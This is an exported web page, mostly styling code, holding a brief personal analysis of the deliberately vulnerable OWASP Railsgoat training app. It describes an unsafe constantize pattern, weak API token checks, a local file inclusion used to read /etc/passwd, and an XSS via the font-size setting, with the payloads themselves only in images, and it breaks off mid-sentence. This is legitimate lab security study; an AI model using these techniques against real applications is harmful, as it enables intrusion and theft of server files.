

<file: articles/railsgoat/index.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Railsgoat</title><style>
/* cspell:disable-file */
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	padding-inline-start: 0;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.page-description {
    margin-bottom: 2em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
	empty-cells: show;
}
.simple-table td {
	height: 29px;
	min-width: 120px;
}

.simple-table th {
	height: 29px;
	min-width: 120px;
}

.simple-table-header-color {
	background: rgb(247, 246, 243);
	color: black;
}
.simple-table-header {
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, ui-serif, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(55, 53, 47, 1);
}
.highlight-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.highlight-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.highlight-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.highlight-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.highlight-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.highlight-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.highlight-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.highlight-gray_background {
	background: rgba(241, 241, 239, 1);
}
.highlight-brown_background {
	background: rgba(244, 238, 238, 1);
}
.highlight-orange_background {
	background: rgba(251, 236, 221, 1);
}
.highlight-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.highlight-teal_background {
	background: rgba(237, 243, 236, 1);
}
.highlight-blue_background {
	background: rgba(231, 243, 248, 1);
}
.highlight-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.highlight-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.highlight-red_background {
	background: rgba(253, 235, 236, 1);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.block-color-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.block-color-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.block-color-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.block-color-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.block-color-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.block-color-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.block-color-gray_background {
	background: rgba(241, 241, 239, 1);
}
.block-color-brown_background {
	background: rgba(244, 238, 238, 1);
}
.block-color-orange_background {
	background: rgba(251, 236, 221, 1);
}
.block-color-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.block-color-teal_background {
	background: rgba(237, 243, 236, 1);
}
.block-color-blue_background {
	background: rgba(231, 243, 248, 1);
}
.block-color-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.block-color-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.block-color-red_background {
	background: rgba(253, 235, 236, 1);
}
.select-value-color-interactiveBlue { background-color: rgba(35, 131, 226, .07); }
.select-value-color-pink { background-color: rgba(245, 224, 233, 1); }
.select-value-color-purple { background-color: rgba(232, 222, 238, 1); }
.select-value-color-green { background-color: rgba(219, 237, 219, 1); }
.select-value-color-gray { background-color: rgba(227, 226, 224, 1); }
.select-value-color-translucentGray { background-color: rgba(255, 255, 255, 0.0375); }
.select-value-color-orange { background-color: rgba(250, 222, 201, 1); }
.select-value-color-brown { background-color: rgba(238, 224, 218, 1); }
.select-value-color-red { background-color: rgba(255, 226, 221, 1); }
.select-value-color-yellow { background-color: rgba(253, 236, 200, 1); }
.select-value-color-blue { background-color: rgba(211, 229, 239, 1); }
.select-value-color-pageGlass { background-color: undefined; }
.select-value-color-washGlass { background-color: undefined; }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
	
</style></head><body><article id="2dc1aabb-7977-49d3-a4b2-69987a9cd818" class="page sans"><header><h1 class="page-title">Railsgoat</h1><p class="page-description"></p></header><div class="page-body"><p id="0fc6ad13-c516-4cf8-8f0a-5dce5972ee1f" class="">This is not a concrete and complete write-up, it’s just a pass time of my analysis  based on the Railsgoat project, which is a vulnerable Ruby on Rails application. All the work presented here is centered around this application.</p><figure id="236f5eb1-18c7-4e80-9e34-86d4e38d722d"><div class="source">https://github.com/OWASP/railsgoat</div></figure><p id="0fc604a9-6036-4924-bad7-f50fad05d13c" class="">We can use a Phrack paper as a reference to exploit this Rails application. This article describes some behaviors of Rails and common vulnerabilities using the framework. Exploitation reference <a href="http://phrack.org/issues/69/12.html">http://phrack.org/issues/69/12.html</a>.</p><p id="a8509e56-0942-4dae-a817-53e0e4d46131" class="">My approach in this report is to try and find vulnerabilities by inspecting the code, focusing on the most obvious ones.</p><p id="551d3743-1bf0-4961-96ae-66debc2d1691" class="">To begin, this project runs on Ruby 2.6.5 and Rails 6.0</p><figure id="d6fe420f-f252-486b-b7aa-c4904961ca66" class="image"><a href="images/Untitled.png"><img style="width:432px" src="images/Untitled.png"/></a></figure><p id="272de20e-43f1-48eb-8bb5-10d1610173c0" class="">It is not a good practice to use <code>constantize</code> with user input in the code because it converts strings to classes, allowing a user to arbitrarily call methods. Here are some examples of this issue found inside the &quot;api/v1/mobile_controller.rb&quot; file.</p><figure id="cacf94b5-2f18-495d-bce2-d3402b5c69e1" class="image"><a href="images/Untitled%201.png"><img style="width:384px" src="images/Untitled%201.png"/></a></figure><p id="5fb5e7e4-283e-4738-a351-1297c850b246" class="">To enhance understanding, I will write code comments using the format #sid:  to explain certain code behaviors.</p><p id="da68fa7d-078c-4e7a-a820-7b4e9e50082c" class="">In the &quot;api/v1/users_controller.rb&quot; file, there are likely some inconsistencies with user tokens for testing. The implementation appears to be flawed, lacking proper verification.</p><p id="b301a9bc-2c8a-4c01-bd63-4b7a0b0649a7" class="">
</p><h3 id="59688b37-862b-4c0e-87bd-62066558da2c" class="">Download routes</h3><p id="b7882a75-f01a-4779-b3d2-8b69b1b7cdd7" class="">The download route is vulnerable to local file inclusion.</p><figure id="228c3d17-f6ef-43a3-bd51-3ff42e959499" class="image"><a href="images/Untitled%202.png"><img style="width:401px" src="images/Untitled%202.png"/></a></figure><p id="232e82b0-d31f-4eb1-b656-59a9ef45534b" class="">Inside the &quot;benefit_forms_controller.rb&quot; file, the functions of the route are specified. The download function in particular receives two parameters. It&#x27;s important to note the behavior of the constantize method, which transforms a string into a class. In the code, it is defined by passing the Class constructor, which represents the name of the file that will be returned. <a href="https://ruby-doc.org/core-2.6.5/File.html">https://ruby-doc.org/core-2.6.5/File.html</a></p><figure id="a4ad7bf9-7c10-4cc6-8b49-5d0e4b934676" class="image"><a href="images/Untitled%203.png"><img style="width:557px" src="images/Untitled%203.png"/></a></figure><p id="a7e49894-b0f8-4e1d-9b56-6568f53f959e" class="">In Burp Suite, I sent the request with the parameters and inspected the reading of the &quot;/etc/passwd&quot; file.</p><figure id="e398846b-9592-44e7-8253-a798d7f309c5" class="image"><a href="images/Untitled%204.png"><img style="width:1247px" src="images/Untitled%204.png"/></a></figure><p id="9b1bbccd-cddf-4ae2-a27f-024aaaaef64b" class="">
</p><p id="ecb6c484-1fc6-49b0-a7cb-9f817243ffe5" class="">
</p><h3 id="b2353345-b59b-4159-9ad3-9a081fbe9cdc" class="">XSS</h3><p id="1ea5f64c-c4c4-4e61-b74e-18afd1f25a32" class="">An interesting behavior can be observed in the &quot;views/layouts/application.html.erb&quot; file, which implements the application border and other style elements. In the font size option, we can see that the ERB file includes user input in the &quot;font-size:&quot; attribute of the body. If we close this tag and pass another HTML tag, it will be interpreted by the website.</p><figure id="dc62fc77-db7e-4b31-942f-9cbb8f02499e" class="image"><a href="images/Untitled%205.png"><img style="width:899px" src="images/Untitled%205.png"/></a></figure><p id="f645a69c-160a-45af-924f-eac99e1dd591" class="">Execution of the payload.</p><figure id="c86e2b47-5189-4bcb-9579-66e97dad0315" class="image"><a href="images/Untitled%206.png"><img style="width:745px" src="images/Untitled%206.png"/></a></figure><p id="87033150-724f-442e-b922-c26ce168c416" class="">There are other </p><p id="5b723579-aac8-44e9-90e3-0b25d14d249e" class="">
